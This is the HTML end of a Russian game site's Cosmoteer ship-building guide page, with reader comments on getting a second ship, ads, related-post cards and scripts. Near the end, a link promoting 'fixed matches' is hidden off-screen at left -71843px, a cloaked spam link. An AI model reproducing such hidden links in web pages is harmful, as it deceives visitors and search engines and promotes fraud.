avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript>        </div>
        <div class="comment-body">
                            <div class="comment-name post-title">
                    Аноним                </div>
                            <div class="comment-date post-meta">
                28.10.2022 в 22:03            </div>
            <div class="comment-text content">
                а каксоздать 2 корабль в карьере            </div>
            <div id="1-6764" class="reply"><a rel="nofollow" class="comment-reply-link" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/?replytocom=6764#respond" data-commentid="6764" data-postid="158527" data-belowelement="1-6764" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>        </div>
    </li>
    <ol class="children">
    <li class="comment comment-6895">
        <div class="comment-avatar image-box image-box-cover">
            <img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript>        </div>
        <div class="comment-body">
                            <div class="comment-name post-title">
                    Аноним                </div>
                            <div class="comment-date post-meta">
                30.10.2022 в 20:03            </div>
            <div class="comment-text content">
                Найти брошенный корабль и пересадить на него экипаж со своего            </div>
            <div id="1-6895" class="reply"><a rel="nofollow" class="comment-reply-link" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/?replytocom=6895#respond" data-commentid="6895" data-postid="158527" data-belowelement="1-6895" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>        </div>
    </li>
    </li><!-- #comment-## -->
    <li class="comment comment-7054">
        <div class="comment-avatar image-box image-box-cover">
            <img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript>        </div>
        <div class="comment-body">
                            <div class="comment-name post-title">
                    Аноним                </div>
                            <div class="comment-date post-meta">
                02.11.2022 в 01:06            </div>
            <div class="comment-text content">
                1. От своего корабля сроишь мостик клеток в 7 в сторону, в которой ничего нет
2. Строишь там командный центр и каюту
3. Через управление персоналом засылаешь туда людей
4. Строишь динамит по середине мостика
5. Взрываешь            </div>
            <div id="1-7054" class="reply"><a rel="nofollow" class="comment-reply-link" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/?replytocom=7054#respond" data-commentid="7054" data-postid="158527" data-belowelement="1-7054" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>        </div>
    </li>
    <ol class="children">
    <li class="comment comment-8544">
        <div class="comment-avatar image-box image-box-cover">
            <img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript>        </div>
        <div class="comment-body">
                            <div class="comment-name post-title">
                    Аноним                </div>
                            <div class="comment-date post-meta">
                30.11.2022 в 12:08            </div>
            <div class="comment-text content">
                пипец как ржачно чел ты просто лучший
а ты с каким основным орудием создаешь корабль?            </div>
            <div id="1-8544" class="reply"><a rel="nofollow" class="comment-reply-link" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/?replytocom=8544#respond" data-commentid="8544" data-postid="158527" data-belowelement="1-8544" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>        </div>
    </li>
    </li><!-- #comment-## -->
    <li class="comment comment-8658">
        <div class="comment-avatar image-box image-box-cover">
            <img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript>        </div>
        <div class="comment-body">
                            <div class="comment-name post-title">
                    Аноним                </div>
                            <div class="comment-date post-meta">
                02.12.2022 в 01:31            </div>
            <div class="comment-text content">
                в левом верхнем углу есть кнопка создать новый корабль -_-            </div>
            <div id="1-8658" class="reply"><a rel="nofollow" class="comment-reply-link" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/?replytocom=8658#respond" data-commentid="8658" data-postid="158527" data-belowelement="1-8658" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>        </div>
    </li>
    </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
            </ol>
        </div>
    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/secrets/" class="section-title">
                Секреты            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="EA FC 26 Let me be Franck Evolution: Лучшие игроки для использования, все улучшения, требования и другое" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/9fafd-17692914197736-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/9fafd-17692914197736-1920.jpg" alt="EA FC 26 Let me be Franck Evolution: Лучшие игроки для использования, все улучшения, требования и другое"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-25T03:07:19+03:00">
                        25 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/ea-fc-26-let-franck-evolution-best-players-use-upgrades-requirements/" class="post-title absolute-link clamp clamp-2">
                EA FC 26 Let me be Franck Evolution: Лучшие игроки для использования, все улучшения, требования и другое            </a>
            <div class="excerpt clamp clamp-3">
                EA Sports анонсировала EA FC 26 Let me be Franck Evolution в Ultimate Team, что позволяет игрокам улучшать статистику своих левых&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="&#8220;Cannonball!&#8221;: League of Legends LoLdle ответы 1298 (Воскресенье, 25 января 2026)" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/baef9-17692886342413-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/baef9-17692886342413-1920.jpg" alt="&#8220;Cannonball!&#8221;: League of Legends LoLdle ответы 1298 (Воскресенье, 25 января 2026)"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-25T03:02:11+03:00">
                        25 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/cannonball-league-legends-loldle-answers-1298-sunday-january-25-2026/" class="post-title absolute-link clamp clamp-2">
                &#8220;Cannonball!&#8221;: League of Legends LoLdle ответы 1298 (Воскресенье, 25 января 2026)            </a>
            <div class="excerpt clamp clamp-3">
                Ответы на LoLdle от 25 января 2026 года теперь раскрыты. Как и в предыдущих выпусках, расшифровка имен персонажей в 1298-й редакции&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="EA FC 26 Cristiano Ronaldo vs Lionel Messi TOTY HM player pick SBC: Все задания и самые дешёвые решения" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/bb1cc-17692899261310-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/bb1cc-17692899261310-1920.jpg" alt="EA FC 26 Cristiano Ronaldo vs Lionel Messi TOTY HM player pick SBC: Все задания и самые дешёвые решения"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-25T01:57:27+03:00">
                        25 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/ea-fc-26-cristiano-ronaldo-vs-lionel-messi-toty-hm-player-pick-sbc-all-tasks-cheapest-solutions/" class="post-title absolute-link clamp clamp-2">
                EA FC 26 Cristiano Ronaldo vs Lionel Messi TOTY HM player pick SBC: Все задания и самые дешёвые решения            </a>
            <div class="excerpt clamp clamp-3">
                Компания EA Sports представила, вероятно, самые захватывающие и дорогие SBC сезона в Ultimate Team — SBC с выбором игрока EA FC&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="No Rest for the Wicked: Статистика Regainable Health, объясненная" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/80819-17692821815028-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/80819-17692821815028-1920.jpg" alt="No Rest for the Wicked: Статистика Regainable Health, объясненная"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-24T23:47:09+03:00">
                        24 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/no-rest-wicked-regainable-health-stat-explained/" class="post-title absolute-link clamp clamp-2">
                No Rest for the Wicked: Статистика Regainable Health, объясненная            </a>
            <div class="excerpt clamp clamp-3">
                Бой в игре No Rest for the Wicked может ощущаться довольно жестоко, особенно из-за того, сколько урона наносят враги. Исцеление во&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Genshin Impact: Как получить Irismoon Seal и использовать его (местоположение скрытых сокровищниц)" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/9c379-17692725820404-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/9c379-17692725820404-1920.jpg" alt="Genshin Impact: Как получить Irismoon Seal и использовать его (местоположение скрытых сокровищниц)"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-24T21:37:28+03:00">
                        24 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/genshin-impact-how-get-irismoon-seal-use-hidden-treasure-vault-location/" class="post-title absolute-link clamp clamp-2">
                Genshin Impact: Как получить Irismoon Seal и использовать его (местоположение скрытых сокровищниц)            </a>
            <div class="excerpt clamp clamp-3">
                Ирисовые печати являются новым типом коллекционных предметов, добавленных в версии Luna IV игры Genshin Impact. Они аналогичны печатям Вечнозатмения в Нод-Крае&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Места нахождения книг Genshin Impact Luna IV" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/640cb-17692675260804-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/640cb-17692675260804-1920.jpg" alt="Места нахождения книг Genshin Impact Luna IV"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-24T20:32:14+03:00">
                        24 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/genshin-impact-luna-iv-book-locations/" class="post-title absolute-link clamp clamp-2">
                Места нахождения книг Genshin Impact Luna IV            </a>
            <div class="excerpt clamp clamp-3">
                Обновление Luna IV для Genshin Impact было выпущено одновременно с новым расширением карты Nod-Krai, которое включало новые Святилища Глубин, Лунокулусы, сундуки,&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Cosmoteer &#8211; руководство по проектированию корабля. Как построить новый корабль            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
